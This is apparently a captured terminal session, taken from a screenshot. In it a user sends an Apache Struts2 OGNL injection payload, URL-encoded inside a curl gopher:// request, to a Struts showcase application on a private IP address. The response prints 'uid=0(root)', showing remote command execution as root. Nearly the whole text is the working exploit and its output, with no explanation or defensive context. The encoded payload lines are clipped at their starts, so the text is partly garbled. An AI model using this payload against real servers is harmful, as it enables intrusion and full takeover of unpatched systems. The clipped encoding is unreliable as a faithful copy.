 se7en@iPhone MINGW64 ~/Desktop
$ curl gopher://192.168.123.155:8080/_GET%20/showcase.action%20HTTP/1.1%0d%0aHost:%20192.168.123.155:8080%0d%0aContent-Type:
9%2e%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43
2%65%72%41%63%63%65%73%73%3d%23%64%6d%29%3a%28%28%23%63%6f%6e%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63%6f%6d%2e
e%74%65%78%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6f%6e%74%61%69%6e%65%72%2e%67
e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c%61%73%73%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%67
1%72%28%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%67%65%74%45%78%63%6c%75%64%65%64%43%6c%61%73%73%65%73%28%29%2e%63%6c%65%61
3%73%28%23%64%6d%29%29%29%29%2e%28%23%63%6d%64%3d%27%69%64%27%29%2e%28%23%69%73%77%69%6e%3d%28%40%6a%61%76%61%2e%6c%61%6e%67
7%29%2e%74%6f%4c%6f%77%65%72%43%61%73%65%28%29%2e%63%6f%6e%74%61%69%6e%73%28%27%77%69%6e%27%29%29%29%2e%28%23%63%6d%64%73%3d
d%3a%7b%27%2f%62%69%6e%2f%62%61%73%68%27%2c%27%2d%63%27%2c%23%63%6d%64%7d%29%29%2e%28%23%70%3d%6e%65%77%20%6a%61%76%61%2e%6c
3%70%2e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%75%65%29%29%2e%28%23%70%72%6f%63%65%73%73%3d%23%70
e%73%74%72%75%74%73%32%2e%53%65%72%76%6c%65%74%41%63%74%69%6f%6e%43%6f%6e%74%65%78%74%40%67%65%74%52%65%73%70%6f%6e%73%65%28
1%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%63%6f%70%79%28%23%70%72%6f%63%65%73%73%2e%67%65
6%6c%75%73%68%28%29%29%7d%0d%0a
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 156 0 156 0 0 422 0 --:--:-- --:--:-- --:--:-- 425HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Transfer-Encoding: chunked
Date: Thu, 19 Dec 2019 15:18:22 GMT
27
uid=0(root) gid=0(root) groups=0(root)